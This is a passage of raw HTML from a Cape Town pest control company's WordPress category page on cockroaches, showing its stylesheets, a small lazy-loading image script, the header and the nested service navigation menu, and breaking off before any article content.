

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://capetownpestcontroller.co.za/category/cockroach-control
body_size: 20724
content:
<!DOCTYPE html>
<html lang="en-US">
<head ><!--[if IE]><![endif]-->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Cockroaches</title>
<meta name='robots' content='max-image-preview:large' />

			<style type="text/css">
				.slide-excerpt { width: 30%; }
				.slide-excerpt { top: 0; }
				.slide-excerpt { left: 0; }
				.flexslider { max-width: 1140px; max-height: 445px; }
				.slide-image { max-height: 445px; }
			</style>
			<style type="text/css">
				@media only screen
				and (min-device-width : 320px)
				and (max-device-width : 480px) {
					.slide-excerpt { display: none !important; }
				}
			</style> <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cape Town Pest Control &raquo; Feed" href="http://capetownpestcontroller.co.za/feed" />
<link rel="alternate" type="application/rss+xml" title="Cape Town Pest Control &raquo; Comments Feed" href="http://capetownpestcontroller.co.za/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Cape Town Pest Control &raquo; Cockroaches Category Feed" href="http://capetownpestcontroller.co.za/category/cockroach-control/feed" />
<link rel="canonical" href="http://capetownpestcontroller.co.za/category/cockroach-control" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='executive-pro-theme-css' href='http://capetownpestcontroller.co.za/wp-content/themes/executive-pro/style.css?ver=3.1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='http://capetownpestcontroller.co.za/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C700italic%2C400%2C700&#038;ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='http://capetownpestcontroller.co.za/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='slider_styles-css' href='http://capetownpestcontroller.co.za/wp-content/plugins/genesis-responsive-slider/assets/style.css?ver=1.0.1' type='text/css' media='all' />
<script type="text/javascript" src="http://capetownpestcontroller.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://capetownpestcontroller.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://capetownpestcontroller.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://capetownpestcontroller.co.za/wp-json/wp/v2/categories/16" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://capetownpestcontroller.co.za/xmlrpc.php?rsd" />
<link rel="pingback" href="http://capetownpestcontroller.co.za/xmlrpc.php" />
<link rel="next" href="http://capetownpestcontroller.co.za/category/cockroach-control/page/2" />
<style type="text/css">.site-title a { background: url(http://capetownpestcontroller.co.za/wp-content/uploads/2018/04/cropped-Cape-Town-Pest-Control-the-Exterminators-logo.png) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://capetownpestcontroller.co.za/wp-content/uploads/2018/01/Cape-Town-Pest-Control-Background-2.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="http://capetownpestcontroller.co.za/wp-content/uploads/2018/04/cropped-Cape-Town-Pest-Control-Site-Identity-logo-e1523709833743-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://capetownpestcontroller.co.za/wp-content/uploads/2018/04/cropped-Cape-Town-Pest-Control-Site-Identity-logo-e1523709833743-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://capetownpestcontroller.co.za/wp-content/uploads/2018/04/cropped-Cape-Town-Pest-Control-Site-Identity-logo-e1523709833743-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://capetownpestcontroller.co.za/wp-content/uploads/2018/04/cropped-Cape-Town-Pest-Control-Site-Identity-logo-e1523709833743-270x270.jpg" />
<script type="text/javascript">(function(a,e){function f(){var d=0;if(e.body&&e.body.offsetWidth){d=e.body.offsetHeight}if(e.compatMode=="CSS1Compat"&&e.documentElement&&e.documentElement.offsetWidth){d=e.documentElement.offsetHeight}if(a.innerWidth&&a.innerHeight){d=a.innerHeight}return d}function b(g){var d=ot=0;if(g.offsetParent){do{d+=g.offsetLeft;ot+=g.offsetTop}while(g=g.offsetParent)}return{left:d,top:ot}}function c(){var l=e.querySelectorAll("[data-lazy-original]");var j=a.pageYOffset||e.documentElement.scrollTop||e.body.scrollTop;var d=f();for(var k=0;k<l.length;k++){var h=l[k];var g=b(h).top;if(g<(d+j)){h.src=h.getAttribute("data-lazy-original");h.removeAttribute("data-lazy-original")}}}if(a.addEventListener){a.addEventListener("DOMContentLoaded",c,false);a.addEventListener("scroll",c,false)}else{a.attachEvent("onload",c);a.attachEvent("onscroll",c)}})(window,document);</script></head>
<body class="archive category category-cockroach-control category-16 custom-background wp-theme-genesis wp-child-theme-executive-pro custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="http://capetownpestcontroller.co.za/">Cape Town Pest Control</a></p></div><div class="widget-area header-widget-area"><section id="text-10" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p style="text-align: right;"><strong><span style="font-family: georgia, palatino, serif;">Contact us for a free quote on: </span></strong><a href="http://capetownpestcontroller.co.za/contact-us"><span style="font-size: 22pt;"><span style="font-family: arial, helvetica, sans-serif;"><span style="font-family: georgia, palatino, serif;"><strong>021 012 5825</strong></span></span></span></a></p>
</div>
		</div></section>
</div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-main-navigation-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-90"><a href="http://capetownpestcontroller.co.za/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-89"><a href="http://capetownpestcontroller.co.za/pest-control-cape-town" itemprop="url"><span itemprop="name">Pest Control</span></a>
<ul class="sub-menu">
	<li id="menu-item-9794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9794"><a href="http://capetownpestcontroller.co.za/certificate-compliance-cape-town" itemprop="url"><span itemprop="name">Compliance Certificates (COC)</span></a></li>
	<li id="menu-item-7780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7780"><a href="http://capetownpestcontroller.co.za/pest-control-service-cape-town" itemprop="url"><span itemprop="name">Pest Control Services</span></a>
	<ul class="sub-menu">
		<li id="menu-item-8213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8213"><a href="http://capetownpestcontroller.co.za/insect-exterminators-cape-town" itemprop="url"><span itemprop="name">Insect Extermination</span></a></li>
		<li id="menu-item-8371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8371"><a href="http://capetownpestcontroller.co.za/contract-pest-control-services-cape-town" itemprop="url"><span itemprop="name">Contract Pest Control</span></a></li>
		<li id="menu-item-7203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7203"><a href="http://capetownpestcontroller.co.za/thatch-treatment-cape-town" itemprop="url"><span itemprop="name">Thatch Treatments</span></a></li>
		<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="http://capetownpestcontroller.co.za/bacteria-control-cape-town" itemprop="url"><span itemprop="name">Bacteria and Pathogens</span></a></li>
		<li id="menu-item-12319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12319"><a href="http://capetownpestcontroller.co.za/disinfectant-fogging-treatment-in-cape-town" itemprop="url"><span itemprop="name">Industrial Disinfectant Fogging (ULV)</span></a></li>
		<li id="menu-item-12335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12335"><a href="http://capetownpestcontroller.co.za/covid-19-disinfection-in-cape-town" itemprop="url"><span itemprop="name">COVID-19 Disinfection</span></a></li>
	</ul>
</li>
	<li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302"><a href="http://capetownpestcontroller.co.za/fumigation-cape-town" itemprop="url"><span itemprop="name">Fumigations</span></a></li>
	<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="http://capetownpestcontroller.co.za/wood-borer-cape-town" itemprop="url"><span itemprop="name">Wood Borer</span></a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="http://capetownpestcontroller.co.za/bird-proofing-cape-town" itemprop="url"><span itemprop="name">Bird Proofing and Exclusion</span></a></li>
</ul>
</li>
<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-306"><a href="http://capetownpestcontroller.co.za/rodent-control-cape-town" itemprop="url"><span itemprop="name">Rodents</span></a>
<ul class="sub-menu">
	<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="http://capetownpestcontroller.co.za/rat-control-cape-town" itemprop="url"><span itemprop="name">Rats</span></a></li>
	<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="http://capetownpestcontroller.co.za/mouse-control-cape-town" itemprop="url"><span itemprop="name">Mice</span></a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="http://capetownpestcontroller.co.za/squirrel-control-cape-town" itemprop="url"><span itemprop="name">Squirrels</span></a></li>
</ul>
</li>
<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-303"><a href="http://capetownpestcontroller.co.za/insect-control-cape-town" itemprop="url"><span itemprop="name">Insects</span></a>
<ul class="sub-menu">
	<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-298"><a href="http://capetownpestcontroller.co.za/crawling-insect-control-cape-town" itemprop="url"><span itemprop="name">Crawling Insects</span></a>
	<ul class="sub-menu">
		<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="http://capetownpestcontroller.co.za/ant-control-cape-town" itemprop="url"><span itemprop="name">Ants</span></a></li>
		<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="http://capetownpestcontroller.co.za/cockroach-control-cape-town" itemprop="url"><span itemprop="name">Cockroaches</span></a></li>
		<li id="menu-item-10786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10786"><a href="http://capetownpestcontroller.co.za/cricket-control-cape-town" itemprop="url"><span itemprop="name">Crickets</span></a></li>
		<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="http://capetownpestcontroller.co.za/fishmoth-control-cape-town" itemprop="url"><span itemprop="name">Fishmoths</span></a></li>
		<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="http://capetownpestcontroller.co.za/scorpion-control-cape-town" itemprop="url"><span itemprop="name">Scorpions</span></a></li>
		<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="http://capetownpestcontroller.co.za/spider-control-cape-town" itemprop="url"><span itemprop="name">Spiders</span></a></li>
	</ul>
</li>
	<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-296"><a href="http://capetownpestcontroller.co.za/biting-insect-control-cape-town" itemprop="url"><span itemprop="name">Biting Insects</span></a>
	<ul class="sub-menu">
		<li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href="http://capetownpestcontroller.co.za/flea-control-cape-town" itemprop="url"><span itemprop="name">Fleas</span></a></li>
		<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-294"><a href="http://capetownpestcontroller.co.za/bed-bug-control-cape-town" itemprop="url"><span itemprop="name">Bed Bugs</span></a>
		<ul class="sub-menu">
			<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7220"><a href="http://capetownpestcontroller.co.za/bed-bug-removal-cape-town" itemprop="url"><span itemprop="name">Bed Bug Removal</span></a></li>
		</ul>
</li>
		<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="http://capetownpestcontroller.co.za/bird-mite-control-cape-town" itemprop="url"><span itemprop="name">Bird Mites</span></a></li>
		<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="http://capetownpestcontroller.co.za/mosquito-control-cape-town" itemprop="url"><span itemprop="name">Mosquitoes</span></a></li>
	</ul>
</li>
	<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-301"><a href="http://capetownpestcontroller.co.za/flying-insect-control-cape-town" itemprop="url"><span itemprop="name">Flying Insects</span></a>
	<ul class="sub-menu">
		<li id="menu-item-11063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11063"><a href="http://capetownpestcontroller.co.za/fly-control-cape-town" itemprop="url"><span itemprop="name">Flies</span></a></li>
		<li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-310"><a href="http://capetownpestcontroller.co.za/wasp-control-cape-town" itemprop="url"><span itemprop="name">Wasps</span></a>
		<ul class="sub-menu">
			<li id="menu-item-7499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7499"><a href="http://capetownpestcontroller.co.za/wasp-removal-cape-town" itemprop="url"><span itemprop="name">Wasp Removal</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-309"><a href="http://capetownpestcontroller.co.za/stored-product-pest-control-cape-town" itemprop="url"><span itemprop="name">Stored Product Pests</span></a>
	<ul class="sub-menu">
		<li id="menu-item-10229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10229"><a href="http://capetownpestcontroller.co.za/weevil-control-cape-town" itemprop="url"><span itemprop="name">Weevils</span></a></li>
		<li id="menu-item-10511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10511"><a href="http://capetownpestcontroller.co.za/moth-control-cape-town" itemprop="url"><span itemprop="name">Moths</span></a></li>
	</ul>
</li>
</ul>
</li>
